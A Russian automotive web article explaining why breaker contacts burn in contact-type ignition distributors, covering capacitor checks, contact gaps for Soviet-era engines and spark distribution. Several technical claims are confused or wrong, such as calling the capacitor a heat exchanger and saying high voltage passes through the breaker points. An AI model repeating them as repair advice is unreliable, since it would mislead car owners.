			<div class="breadcrumbs"><a href="https://ozapuske.ru/" class="home">Главная</a> <span class="sep">›</span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://ozapuske.ru/trambler" itemprop="url"><span itemprop="title">Трамблер</span></a></span> <span class="sep">›</span> <span class="current">Почему подгорают контакты на трамблере прерывателе</span></div><!-- .breadcrumbs -->
						
			<article class="post">
				<h1 class="post__headline">Почему подгорают контакты на трамблере прерывателе</h1>
				<div class="post__entry">
					<div class="fpm_start"></div>
<div id="attachment_524" class="wp-caption aligncenter" style="max-width: 300px;"><a href="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-001.jpg" data-slb-active="1" data-slb-asset="480525990" data-slb-internal="0" data-slb-group="523"><img fetchpriority="high" decoding="async" class="size-medium wp-image-524" src="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-001-300x225.jpg" alt="Подгорают контакты" width="300" height="225" srcset="https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-001-300x225.jpg 300w, https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-001.jpg 490w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="wp-caption-text">Подгорают контакты</div></div>
<p>В автомашине имеется большое количество электросистем, выполняющих конкретные функции. Например, трамблер отвечает за своевременное и правильное искрообразование. Однако распределитель старого образца на контактах часто портится, что связано бывает с подгоранием контактов. Узнаем из статьи, почему они могут подгорать.</p>
<h2><span id="i">Принцип функционирования контактной группы</span></h2><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Принцип функционирования контактной группы</a></li><li><a href="#i-2">Конденсатор</a></li><li><a href="#i-3">Подгорание из-за чересчур мощного искрообразования</a></li><li><a href="#i-4">Неравномерное искрообразование</a></li></ul></div>

<p>КГ или контактная группа функционирует по особому. Она постоянно находится под напряжением, что в большинстве случаев и объясняет подгорание. Чтобы минимизировать обгорание, а следовательно и добавочный ток, производится соединение конденсатора. Последний располагается внизу трамблера классической компоновки.</p>
<div id="attachment_525" class="wp-caption alignleft" style="max-width: 243px;"><a href="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-02.jpg" data-slb-active="1" data-slb-asset="84033946" data-slb-internal="0" data-slb-group="523"><img decoding="async" class="wp-image-525" src="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-02-300x225.jpg" alt="Подгорание из-за мощной искры" width="243" height="182" srcset="https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-02-300x225.jpg 300w, https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-02-768x576.jpg 768w, https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-02.jpg 960w" sizes="(max-width: 243px) 100vw, 243px" /></a><div class="wp-caption-text">Подгорание из-за мощной искры</div></div>
<p>В процессе размыкания КГ, в зазоре появляется искра, порой чересчур мощная. От этой искры заряжается конденсатор. Однако мощная искра появляется только в момент размыкания КГ, но искра минимизируется, ее сила сводится на нет по мере полного размыкания или увеличивания зазора. И в это самое время начинается процесс разрядки конденсатора, накопителя или теплообменника (как его еще называют). Напрямую в это время идет напряжение в катушку, а вернее – в основную ее обмотку.</p>
<p>Если постараться углубить свои познания, то можно обратить внимание также на то, что в процессе создается импульс тока, позволяющий исчезнуть магнитному потоку. Но самое главное не это, а то, что с помощью импульса удается добиться получения тока с более высоким вольтажом на дополнительной обмотке.</p>
<div id="attachment_526" class="wp-caption alignright" style="max-width: 220px;"><a href="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-003.jpg" data-slb-active="1" data-slb-asset="522813726" data-slb-internal="0" data-slb-group="523"><img decoding="async" class="wp-image-526" src="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-003-300x169.jpg" alt="Конденсатор трамблера" width="220" height="124" srcset="https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-003-300x169.jpg 300w, https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-003-768x432.jpg 768w, https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-003.jpg 960w" sizes="(max-width: 220px) 100vw, 220px" /></a><div class="wp-caption-text">Конденсатор трамблера</div></div>
<p>Емкость конденсатора может различаться. Это зависит от конкретной марки или модели авто. Например, в отечественных вазовских моделях емкость детали составляет 0,2-0,25мкф.</p>
<p>Когда значение повышается или уменьшается, это обязательно приводит к спаду тока на дополнительной обмотке.</p>
<p><strong>Классическим недостатком контактных систем зажигания является то, что через КГ проходит высоковольтажный ток.</strong> Априори элемент изнашивается в несколько раз быстрее, чем ожидалось. Надежность системы за счет этого снижается.</p>
<p>Дабы хоть как-то устранить недостатки контактного трамблера, инженеры предусмотрели автоматическую настройку этой системы. Например, на всех вазовских классических системах происходит автоматическое увеличение энергии искры, что «очищает» как бы систему. Однако такое происходит только при средних оборотах ДВС.</p>
<div id="attachment_527" class="wp-caption alignleft" style="max-width: 197px;"><a href="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-004.jpg" data-slb-active="1" data-slb-asset="897477245" data-slb-internal="0" data-slb-group="523"><img loading="lazy" decoding="async" class="wp-image-527" src="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-004-300x219.jpg" alt="Контактный и бесконтактный трамблеры" width="197" height="144" srcset="https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-004-300x219.jpg 300w, https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-004.jpg 454w" sizes="(max-width: 197px) 100vw, 197px" /></a><div class="wp-caption-text">Контактный и бесконтактный трамблеры</div></div>
<p>Увеличение напряжения априори делает всю систему менее чувствительной и к качеству горючего, и к состоянию электродов СЗ.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Хотя и любительское, но гениальное замечание: доработать контактную систему можно, но будет лучше вообще от нее отказаться, перейдя на электронную. Можно, конечно же, добиться пропускания тока с минимальным значением через КГ, который бы не производил переключение в основной цепи, а управлял им. Но это сложно и доступно лишь профи.</p>
<h2><span id="i-2">Конденсатор</span></h2>
<p>Электронный распределитель современного типа такие сложности не имеет, но контактный сплошь одни проблемы. Видимо, это и послужило толчком к модернизации.</p>
<p>Итак, первое на что падает сомнение при подгорании контактов – конденсатор. Сомнения в неисправности конденсатора усиливаются при обнаружении пробоя на массу.</p>
<p>Стандартный способ диагностики его сводится к следующим действиям:</p>
<ul>
<li>Измерительный прибор соединяется с контактами распределителя.</li>
<li>Осуществляется запуск.</li>
<li>Контакты размыкаются вручную.</li>
<li>Одновременно с этим надо следить за показаниями амперметра.</li>
</ul>
<p>Вот, на что следует обратить первоочередное внимание:</p>
<ol>
<li>Если указатель приближен к нулевой отметке, а положение разрядки прибора установлено в 2-4 ампер, конденсатор не работает.</li>
<li>В остальных случаях, конденсатор нормально функционирует.</li>
</ol>
<div id="attachment_528" class="wp-caption aligncenter" style="max-width: 300px;"><a href="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-005.jpg" data-slb-active="1" data-slb-asset="1985107609" data-slb-internal="0" data-slb-group="523"><img loading="lazy" decoding="async" class="size-medium wp-image-528" src="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-005-300x138.jpg" alt="Проверка конденсатора распределителя" width="300" height="138" srcset="https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-005-300x138.jpg 300w, https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-005.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="wp-caption-text">Проверка конденсатора распределителя</div></div>
<p>Проверка конденсатора осуществляется и с помощью обычной переноски с лампочкой. Вот, как все делается:</p>
<ul>
<li>Обесточивается катушка.</li>
<li>Обесточивается также конденсатор, путем отсоединения от прерывателя.</li>
<li>Осуществляется интеграция переноски.</li>
</ul>
<p>Если конденсатор неисправен, загорается свет на переноске.</p>
<p>Замена бракованного конденсатора поможет решить проблему подгорания контактов однозначно, если причина в этом. Однако известны и другие.</p>
<h2><span id="i-3">Подгорание из-за чересчур мощного искрообразования</span></h2>
<p>Большой минус, недостаток КГ – это процесс искрения, от которого невозможно избавиться никак. Однако можно добиться значительной минимизации искроотдачи путем подключения конденсатора. Да, и обязательно выставлять правильный зазор.</p>
<blockquote><p>Примечание. КГ зазор должен быть выставлен так, чтобы не превышал 4/10 миллиметра. Однако на вазовских автомоделях этот зазор может быть немного больше.</p></blockquote>
<p>Подробнее о зазорах трамблера в отечественных версиях авто, можно прочитать в таблице.</p>

<table id="tablepress-19" class="tablepress tablepress-id-19">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">Модель ДВС</td><td class="column-2">Трамблер</td><td class="column-3">Зазор контактов, мм</td><td class="column-4">УЗСК, град.</td>
</tr>
<tr class="row-2 even">
	<td class="column-1">Ваз 2101-2106</td><td class="column-2">Р-125 или Р-125Д</td><td class="column-3">0,4 плюс/минус 0,03</td><td class="column-4">55 плюс/минус 3</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">ЗМЗ-24 «Волга»</td><td class="column-2">Р-119Б</td><td class="column-3">0,4 плюс/минус 0,05</td><td class="column-4">39 плюс-минус 3</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">УМЗ-412 «Москвич»</td><td class="column-2">Р-118, Р-147</td><td class="column-3">0,4 плюс/минус 0,05</td><td class="column-4">43 плюс/минус 4</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">МеМЗ-968, -966</td><td class="column-2">Р-114, Р-114Б</td><td class="column-3">0,4 плюс/минус 0,05</td><td class="column-4">43 плюс/минус 4</td>
</tr>
</tbody>
</table>
<!-- #tablepress-19 from cache -->
<p>Специалисты утверждают, что если увеличить зазор выше стандартных значений, можно избавиться от искрения. Другими словами, если подгорают контакты распределителя, увеличение зазора будет оптимальной мерой для устранения проблемы. Однако и на это найдутся свои недостатки. А в частности, уменьшается угол, что приводит к уменьшению напряжения добавочного тока.</p>
<div id="attachment_529" class="wp-caption alignright" style="max-width: 172px;"><a href="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-006.jpg" data-slb-active="1" data-slb-asset="1808059547" data-slb-internal="0" data-slb-group="523"><img loading="lazy" decoding="async" class="wp-image-529" src="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-006-300x249.jpg" alt="Зазоры КГ и их регулировка" width="172" height="143" srcset="https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-006-300x249.jpg 300w, https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-006.jpg 663w" sizes="(max-width: 172px) 100vw, 172px" /></a><div class="wp-caption-text">Зазоры КГ и их регулировка</div></div>
<p>Несложно догадаться – при неправильно установленном зазоре КГ и сильном искрении, можно добиться нормализации, если немного увеличить зазоры между контактами, но ненамного.</p>
<p>Чрезмерное искрение, напомним, может наблюдаться не только в КГ распределителя, но и на роторе. При вращении трамблера высоковольтажный ток передается от центрального контакта к боковому. И в данном случае, если произвести настройку неправильно, можно значительно уменьшить напряжение добавочного, вторичного напряжения.</p>
<h2><span id="i-4">Неравномерное искрообразование</span></h2>
<p>Распределение электроэнергии в автомобильной системе обеспечивается ротором. Он надет бывает на привод трамблера. И безусловно, за правильное распределение отвечает крышка с КГ и гнездами под бронепровода.</p>
<p>Токовое распределение в данном случае можно представить так:</p>
<ul>
<li>Ток поступает через угольный контакт с пружинкой на ротор.</li>
<li>Далее по шине бегунка к боковому контакту.</li>
<li>Отсюда на бронепровода двигательных цилиндров.</li>
</ul>
<p>Как утверждают эксперты, в правильном понимании между свечными гнездами и ротором контакта не бывает. Токопередача силой 15-25 000 V идет посредством воздушного зазора.</p>
<div id="attachment_530" class="wp-caption alignleft" style="max-width: 197px;"><a href="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-007.jpg" data-slb-active="1" data-slb-asset="1326962193" data-slb-internal="0" data-slb-group="523"><img loading="lazy" decoding="async" class="wp-image-530" src="//ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-007-300x227.jpg" alt="Неравномерное искрообразование" width="197" height="149" srcset="https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-007-300x227.jpg 300w, https://ozapuske.ru/wp-content/uploads/2016/10/pochemu-podgorayut-kontakty-007.jpg 520w" sizes="(max-width: 197px) 100vw, 197px" /></a><div class="wp-caption-text">Неравномерное искрообразование</div></div>
<p>Но и эта, казалось бы упрощенная до максимума конструкция, грешит недостатками. А в частности, трещины и загрязнения, невидимые невооруженным глазом и сразу, могут стать не только причиной увода тока на массу. Из-за этого подгорают контакты, усложняется запуск двигателя, особенно в сырую погоду.</p>
<p>Некоторые распределители оснащаются «помеходавителями», но и они часто перегорают. Наши умелые ребята придумали перемычку-жучок, но и последний не всегда спасает.</p>
<p>Примечательно, что детали контактного распределителя не подлежат восстановлению, кроме роторного бокового контакта. Его со временем «съедает» эрозия, и путем припайки латунной полоски можно добиться наладки.</p>
<p>Теперь вы знаете, в чем причина подгорания КГ или контактной группы. Устранив причины, способствующие этому, можно решить проблему быстро и четко.</p>
<div class="fpm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->

			<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
<div class="related-items">
	<div class="headline">Рекомендуем статьи по теме</div>
	<div class="items">
			<div class="item">
	<a href="https://ozapuske.ru/trambler/kak-pochistit-kontakty.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/18f719629_240x240.webp" width="240" height="240" alt="Как почистить контакты трамблера своими руками" class="item__image" />		<div class="item__title">Как почистить контакты трамблера своими руками</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/trambler">Трамблер</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/trambler/kak-perebrat-trambler.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/50581f6d8_240x240.webp" width="240" height="240" alt="Как перебрать трамблер самому" class="item__image" />		<div class="item__title">Как перебрать трамблер самому</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/trambler">Трамблер</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/trambler/kak-pomenyat-datchik-xolla.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/3b37d4d28_240x240.webp" width="240" height="240" alt="Как поменять датчик холла трамблере автомашины" class="item__image" />		<div class="item__title">Как поменять датчик холла трамблере автомашины</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/trambler">Трамблер</a></div>
</div><!-- .item -->		</div><!-- .items -->
</div><!-- .related-items -->
</div>

			



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/trambler/pochemu-podgorayut-kontakty.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form action="https://ozapuske.ru/wp-comments-post.php" method="post" class="comment-form">
			
					
			<div class="comment-form-fields">
				<div class="comment-form-field"><input type="text" name="author" placeholder="Ваше имя" value="" class="comment-form__field  comment-form__author" required /></div>
				<div class="comment-form-field"><input type="email" name="email" placeholder="Контактная почта" value="" class="comment-form__field  comment-form__email" required /></div>
			</div><!-- .comment-form-fields -->

					
			<textarea name="comment" placeholder="Ваш комментарий" id="comment" class="comment-form__field  comment-form__comment" required></textarea>
			<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1a68a0fe1d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="175"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
			<input name="submit" type="submit" value="Добавить комментарий" class="comment-form__button" />

			<input type='hidden' name='comment_post_ID' value='523' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- #respond -->

	
<div class="flat_comment_1"></div>
			
		</main><!-- .content -->

		<aside class="sidebar">
            <div class="flat_side_1"></div>
			<div class="widget_text vk-widget"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "350"}, 124870386);
</script></div></div><!-- .vk-widget -->
						
							<div class="commented">
				<div class="headline">Сейчас обсуждают</div>
				<ul>
								<li><a href="https://ozapuske.ru/akkumulyator/akom.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/ca71fd7d4_100x100.webp" width="100" height="100" alt="Аккумулятор «Аком»" class="commented__image" />Аккумулятор «Аком»</a></li>
								<li><a href="https://ozapuske.ru/generator/kak-povysit-zaryad-generatora.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/59e8912b0_100x100.webp" width="100" height="100" alt="Как повысить заряд генератора с помощью дополнительного диода" class="commented__image" />Как повысить заряд генератора с помощью дополнительного диода</a></li>
								<li><a href="https://ozapuske.ru/holl/kak-proverit-datchik-xolla-na-skutere.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/b563ebac8_100x100.webp" width="100" height="100" alt="Как проверить датчик холла на скутере разными способами" class="commented__image" />Как проверить датчик холла на скутере разными способами</a></li>
							</ul>
			</div><!-- .commented -->
		<script>// <![CDATA[
$(document).ready(function(){
var floatsidebar = $("#float-sidebar");
var offset = floatsidebar.offset();
var left = offset.left;
var top = offset.top;
var width = $("#float-sidebar").width();
var height = $("#float-sidebar").height();
 
$(window).scroll(function(){
var scrollTop = $(window).scrollTop();
if (scrollTop >= top) {
$('#float-sidebar').css({
left:left+'px',
position:'fixed',
top:"50px",
width:width+"px"
});
} else {
 
$('#float-sidebar').css({
position:'static',
});
}
});
});
// ]]>
</script>

<div id="float-sidebar"><div class="flat_side_2"></div></div>		
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">

		<div class="footer-left">

			<div class="footer__logo">
				<div class="footer__logo-site">Озапуске</div><div class="footer__logo-domain">ру</div>
				<div class="footer__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
			</div>

			<nav class="footer__nav-1"><ul><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<nav class="footer__nav-2"><ul><li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://ozapuske.ru/akkumulyator">Аккумулятор</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://ozapuske.ru/inzhektor">Инжектор</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://ozapuske.ru/karburator">Карбюратор</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://ozapuske.ru/nasos">Насос</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://ozapuske.ru/toplivnaya-sistema">Топливная система</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://ozapuske.ru/filtri">Фильтры</a></li>
</ul></nav>
		<div class="footer-right">

			<form method="get" action="https://ozapuske.ru/" class="search-form">
				<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
				<input type="submit" value="" class="search-form__button" />
			</form>

			<div class="footer__counters">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!--LiveInternet logo--><a href="//www.liveinternet.ru/click" target="_blank" rel="noopener"><img src="//counter.yadro.ru/logo?57.1"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->



<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=33786874&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/33786874/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:33786874,lang:'ru'});return false}catch(e){}" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33786874 = new Ya.Metrika({ id:33786874, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33786874" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
		</div><!-- .footer__counters -->
		</div><!-- .footer-right -->

	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ozapuske.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script defer type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722173410" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"480525990":{"id":524,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2016\/10\/pochemu-podgorayut-kontakty-001.jpg","title":"pochemu-podgorayut-kontakty-001","caption":"\u041f\u043e\u0434\u0433\u043e\u0440\u0430\u044e\u0442 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","description":"\u041f\u043e\u0434\u0433\u043e\u0440\u0430\u044e\u0442 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b"},"84033946":{"id":525,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2016\/10\/pochemu-podgorayut-kontakty-02.jpg","title":"pochemu-podgorayut-kontakty-02","caption":"\u041f\u043e\u0434\u0433\u043e\u0440\u0430\u043d\u0438\u0435 \u0438\u0437-\u0437\u0430 \u043c\u043e\u0449\u043d\u043e\u0439 \u0438\u0441\u043a\u0440\u044b","description":"\u041f\u043e\u0434\u0433\u043e\u0440\u0430\u043d\u0438\u0435 \u0438\u0437-\u0437\u0430 \u043c\u043e\u0449\u043d\u043e\u0439 \u0438\u0441\u043a\u0440\u044b"},"522813726":{"id":526,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2016\/10\/pochemu-podgorayut-kontakty-003.jpg","title":"pochemu-podgorayut-kontakty-003","caption":"\u041a\u043e\u043d\u0434\u0435\u043d\u0441\u0430\u0442\u043e\u0440 \u0442\u0440\u0430\u043c\u0431\u043b\u0435\u0440\u0430","description":"\u041a\u043e\u043d\u0434\u0435\u043d\u0441\u0430\u0442\u043e\u0440 \u0442\u0440\u0430\u043c\u0431\u043b\u0435\u0440\u0430"},"897477245":{"id":527,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2016\/10\/pochemu-podgorayut-kontakty-004.jpg","title":"pochemu-podgorayut-kontakty-004","caption":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0438 \u0431\u0435\u0441\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0440\u0430\u043c\u0431\u043b\u0435\u0440\u044b","description":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0438 \u0431\u0435\u0441\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0440\u0430\u043c\u0431\u043b\u0435\u0440\u044b"},"1985107609":{"id":528,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2016\/10\/pochemu-podgorayut-kontakty-005.jpg","title":"pochemu-podgorayut-kontakty-005","caption":"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043a\u043e\u043d\u0434\u0435\u043d\u0441\u0430\u0442\u043e\u0440\u0430 \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044f","description":"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 